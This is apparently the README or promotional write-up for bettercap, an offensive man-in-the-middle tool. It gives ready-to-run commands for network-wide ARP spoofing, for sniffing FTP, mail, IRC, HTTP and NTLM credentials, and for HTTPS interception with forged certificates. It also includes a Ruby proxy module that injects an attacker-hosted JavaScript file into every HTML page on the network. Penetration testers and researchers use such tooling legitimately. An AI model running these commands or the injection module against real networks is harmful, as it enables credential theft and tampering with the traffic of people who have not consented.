bettercap is a complete, modular, portable and easily extensible MITM tool and framework with every kind of diagnostic and offensive feature you could need in order to perform a man in the middle attack.

Does a complete, modular, portable and easy to extend MITM tool actually exist?
If your answer is “ettercap”, let me tell you something:
- ettercap was a great tool, but it made its time.
- ettercap filters do not work most of the times, are outdated and hard to implement due to the specific language they’re implemented in.
- ettercap is freaking unstable on big networks … try to launch the host discovery on a bigger network rather than the usual /24
- yeah you can see connections and raw pcap stuff, nice toy, but as a professional researcher you want to see only relevant stuff.
- unless you’re a C/C++ developer, you can’t easily extend ettercap or make your own module.
Indeed you could use more than just one tool … maybe arpspoof to perform the actual poisoning, mitmproxy to intercept HTTP stuff and inject your payloads and so forth … I don’t know about you, but I hate when I need to use a dozen of tools just to perform one single attack, especially when I need to do some black magic in order to make all of them work on my distro or on OSX … what about the KISS principle?
So bettercap was born …

BETTERCAP FEATURES
-
Dynamic Host Discovery + ARP Spoofing
You can target the whole network or a single known address, it doesn’t really matter, bettercap arp spoofing capabilities and its multiple hosts discovery agents will do the dirty work for you.
Just launch the tool and wait for it to do its job … and of course, new machines appearing on the network will be discovered and spoofed automagically … again, KISS!
Oh, your router has some builtin protection against ARP spoofing? Don’t worry, you can go half duplex

-
Credentials Sniffer
The built in sniffer is currently able to dissect and print from the network the following informations:
- URLs being visited.
- HTTPS host being visited.
- HTTP POSTed data.
- HTTP Basic and Digest authentications.
- FTP credentials.
- IRC credentials.
- POP, IMAP and SMTP credentials.
- NTLMv1/v2 ( HTTP, SMB, LDAP, etc ) credentials.
Examples
Default sniffer mode, all parsers enabled:
sudo bettercap -XEnable sniffer and load only specified parsers:
sudo bettercap -X -P "FTP,HTTPAUTH,MAIL,NTLMSS"Enable sniffer + all parsers and parse local traffic as well:
sudo bettercap -X -LEnable sniffer + all parsers and also dump everything to a pcap file:
sudo bettercap --sniffer --sniffer-pcap=output.pcapWhat about saving only HTTP traffic to that pcap file?
sudo bettercap --sniffer --sniffer-pcap=http.pcap --sniffer-filter "tcp and dst port 80" -
Modular Transparent Proxy
A modular HTTP and HTTPS transparent proxy can be started with the –proxy argument, by default it won’t do anything but logging HTTP requests, but if you specify a –proxy-module argument you will be able to load your own modules and manipulate HTTP traffic as you like.
You can find some example modules in the dedicated repository.
ExamplesEnable proxy on default ( 8080 ) port with no modules ( quite useless ):
sudo bettercap --proxyEnable proxy and use a custom port:
sudo bettercap --proxy --proxy-port=8081Enable proxy and load the module hack_title.rb:
sudo bettercap --proxy --proxy-module=hack_title.rbDisable spoofer and enable proxy ( stand alone proxy mode ):
sudo bettercap --no-spoofing --no-discovery --proxyEnable HTTPS proxy with realtime crafted certificate:
sudo bettercap --proxy-httpsEnable HTTPS proxy with custom .pem certificate:
sudo bettercap --proxy-https --proxy-pem ./mycert.pem -
Builtin HTTP Server
You want to serve your custom javascript files on the network? Maybe you wanna inject some custom script or image into HTTP responses using a transparent proxy module but you got no public server to use? no worries dude ????
A builtin HTTP server comes with bettercap, allowing you to serve custom contents from your own machine without installing and configuring other softwares such as Apache, nginx or lighttpd.
You could use a proxy module like the following:
class InjectJS < Proxy::Module def on_request( request, response ) # is it a html page? if response.content_type =~ /^text\/html.*/ Logger.info "Injecting javascript file into http://#{request.host}#{request.url} page" # get the local interface address and HTTPD port localaddr = Context.get.ifconfig[:ip_saddr] localport = Context.get.options[:httpd_port] # inject the js response.body.sub!( '</title>', "</title><script src='http://#{localaddr}:#{localport}/file.js' type='text/javascript'></script>" ) end end endAnd then use it to inject the js file in every HTTP response of the network, using bettercap itself to serve the file:
sudo bettercap --httpd --http-path=/path/to/your/js/file/ --proxy --proxy-module=inject.rb
Dependencies
All dependencies will be automatically installed through the GEM system, in some cases you might need to install some system dependency in order to make everything work:
sudo apt-get install ruby-dev libpcap-dev
Stable Release ( GEM )
gem install bettercap
Development Release
git clone https://github.com/evilsocket/bettercap
cd bettercap
gem build bettercap.gemspec
sudo gem install bettercap*.gem
Quick Start
Once you’ve installed bettercap, quickly get started with:

bettercap --help


















Add Comment